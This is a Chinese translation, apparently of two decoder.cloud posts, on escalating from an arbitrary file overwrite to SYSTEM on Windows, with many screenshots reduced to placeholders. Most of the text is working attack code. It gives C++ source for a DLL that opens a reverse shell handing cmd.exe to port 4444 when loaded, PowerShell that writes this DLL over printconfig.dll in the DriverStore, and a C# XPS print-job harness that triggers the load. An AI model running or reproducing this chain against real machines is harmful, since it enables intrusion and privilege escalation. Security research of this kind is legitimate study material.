- #include "stdafx.h"
- #include
- #include #define _WINSOCK_DEPRECATED_NO_WARNINGS
- using namespace std;
- void Reverse()
- {
- WSADATA wsaData;
- SOCKET s1;
- struct sockaddr_in hax;
- STARTUPINFO sui;
- PROCESS_INFORMATION pi;
- launched = TRUE;
- WSAStartup(MAKEWORD(2, 2), &wsaData);
- s1 = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL,
- (unsigned int)NULL, (unsigned int)NULL);
- hax.sin_family = AF_INET;
- hax.sin_port = htons(4444);
- hax.sin_addr.s_addr = inet_addr("127.0.0.1");
- WSAConnect(s1, (SOCKADDR*)&hax, sizeof(hax), NULL, NULL, NULL, NULL);
- memset(&sui, 0, sizeof(sui));
- sui.cb = sizeof(sui);
- sui.dwFlags = (STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW);
- sui.hStdInput = sui.hStdOutput = sui.hStdError = (HANDLE)s1;
- TCHAR commandLine[256] = L"cmd.exe";
- CreateProcess(NULL, commandLine, NULL, NULL, TRUE,
- 0, NULL, NULL, &sui, &pi);
- }
- extern "C" __declspec (dllexport) bool __cdecl DllMain(_In_ HINSTANCE hinstDLL,
- _In_ DWORD fdwReason,
- _In_ LPVOID lpvReserved
- )
- {
- switch (fdwReason)
- {
- case DLL_PROCESS_ATTACH:
- Reverse();
- break;
- case DLL_THREAD_ATTACH:
- case DLL_THREAD_DETACH:
- case DLL_PROCESS_DETACH:
- break;
- }
- return TRUE;
- }
- $FilePath="c:\temp\my.dll"
- $ByteArray = [System.IO.File]::ReadAllBytes($FilePath)
- $Base64String = [System.Convert]::ToBase64String($ByteArray)
- $Base64String | Set-Content -force "out.64"
现在我们的脚本是“xps.ps1”,必须包含一些c#代码,因为它更容易调用和操作API函数:
- $mycode = @"
- using System;
- using System.ComponentModel;
- using System.IO;
- using System.Runtime.InteropServices;
- namespace XPS
- {
- public class XpsPrint
- {
- public static void StartPrintJob()
- {
- PrintJob("Microsoft XPS Document Writer", "myjob");
- }
- public static void PrintJob(string printerName, string jobName)
- {
- IntPtr completionEvent = CreateEvent(IntPtr.Zero, true, false, null);
- if (completionEvent == IntPtr.Zero)
- throw new Win32Exception();
- try
- {
- IXpsPrintJob job;
- IXpsPrintJobStream jobStream;
- StartJob(printerName, jobName, completionEvent, out job, out jobStream);
- jobStream.Close();
- }
- finally
- {
- if (completionEvent != IntPtr.Zero)
- CloseHandle(completionEvent);
- }
- }
- private static void StartJob(string printerName, string jobName, IntPtr completionEvent, out IXpsPrintJob job, out IXpsPrintJobStream jobStream)
- {
- int result = StartXpsPrintJob(printerName, jobName, null, IntPtr.Zero, completionEvent,
- null, 0, out job, out jobStream, IntPtr.Zero);
- }
- [DllImport("XpsPrint.dll", EntryPoint = "StartXpsPrintJob")]
- private static extern int StartXpsPrintJob(
- [MarshalAs(UnmanagedType.LPWStr)] String printerName,
- [MarshalAs(UnmanagedType.LPWStr)] String jobName,
- [MarshalAs(UnmanagedType.LPWStr)] String outputFileName,
- IntPtr progressEvent,
- IntPtr completionEvent,
- [MarshalAs(UnmanagedType.LPArray)] byte[] printablePagesOn,
- UInt32 printablePagesOnCount,
- out IXpsPrintJob xpsPrintJob,
- out IXpsPrintJobStream documentStream,
- IntPtr printTicketStream);
- [DllImport("Kernel32.dll", SetLastError = true)]
- private static extern IntPtr CreateEvent(IntPtr lpEventAttributes, bool bManualReset, bool bInitialState, string lpName);
- [DllImport("Kernel32.dll", SetLastError = true, ExactSpelling = true)]
- private static extern WAIT_RESULT WaitForSingleObject(IntPtr handle, Int32 milliseconds);
- [DllImport("Kernel32.dll", SetLastError = true)]
- [return: MarshalAs(UnmanagedType.Bool)]
- private static extern bool CloseHandle(IntPtr hObject);
- }
- [Guid("0C733A30-2A1C-11CE-ADE5-00AA0044773D")]
- [InterfaceType(ComInterfaceType.InterfaceIsIUnknown)]
- interface IXpsPrintJobStream
- {
- void Read([MarshalAs(UnmanagedType.LPArray)] byte[] pv, uint cb, out uint pcbRead);
- void Write([MarshalAs(UnmanagedType.LPArray)] byte[] pv, uint cb, out uint pcbWritten);
- void Close();
- }
- [Guid("5ab89b06-8194-425f-ab3b-d7a96e350161")]
- [InterfaceType(ComInterfaceType.InterfaceIsIUnknown)]
- interface IXpsPrintJob
- {
- void Cancel();
- void GetJobStatus(out XPS_JOB_STATUS jobStatus);
- }
- [StructLayout(LayoutKind.Sequential)]
- struct XPS_JOB_STATUS
- {
- public UInt32 jobId;
- public Int32 currentDocument;
- public Int32 currentPage;
- public Int32 currentPageTotal;
- public XPS_JOB_COMPLETION completion;
- public Int32 jobStatus;
- };
- enum XPS_JOB_COMPLETION
- {
- XPS_JOB_IN_PROGRESS = 0,
- XPS_JOB_COMPLETED = 1,
- XPS_JOB_CANCELLED = 2,
- XPS_JOB_FAILED = 3
- }
- enum WAIT_RESULT
- {
- WAIT_OBJECT_0 = 0,
- WAIT_ABANDONED = 0x80,
- WAIT_TIMEOUT = 0x102,
- WAIT_FAILED = -1
- }
- }
- "@
- ## Change this according to your system:
- $dllb64="..."

- $targetfile="C:\Windows\System32\DriverStore\FileRepository\prnms003.inf_amd64_e4ff50d4d5f8b2aa\Amd64\printconfig.dll"
- $PEBytes = [System.Convert]::FromBase64String($dllb64)
- $PEBytes | Set-Content -force $targetfile -Encoding Byte
- add-type -typeDefinition $mycode
- [XPS.XpsPrint]::StartPrintJob()
- echo "[+] done!"
- exit
让我们继续:
- private static void StartJob(string printerName, string jobName, IntPtr completionEvent, out IXpsPrintJob job, out IXpsPrintJobStream jobStream)
- {
- int result = StartXpsPrintJob(printerName, jobName,
- "c:\\windows\\temp\\test.txt", IntPtr.Zero, completionEvent,
- null, 0, out job, out jobStream, IntPtr.Zero);
- }

但你猜怎么着?你将模拟“NT AUTHORITY\LOCAL SERVICE”!

在本例中,将调用允许后台打印XPS文件的驱动程序“printfilterpipelinesvc.exe”,并以“本地服务”帐户而非“系统”帐户运行该驱动程序!



如下所示,标准用户可以在以下目录中添加文件:

我们使用Sysinternals的“procmon”工具观察到这种有趣的行为:

SetSecurity调用是从提升的上下文(SYSTEM)发出的,它将授予用户对资源的完全控制权。所以这个会不会成为一个漏洞,被攻击者利用呢?


现在,我们只需要插入我们的苹果设备即可更改目标文件的权限:
本文翻译自:https://decoder.cloud/2019/11/13/from-arbitrary-file-overwrite-to-system/ https://decoder.cloud/2019/12/12/from-iphone-to-nt-authoritysystem/如若转载,请注明原文地址。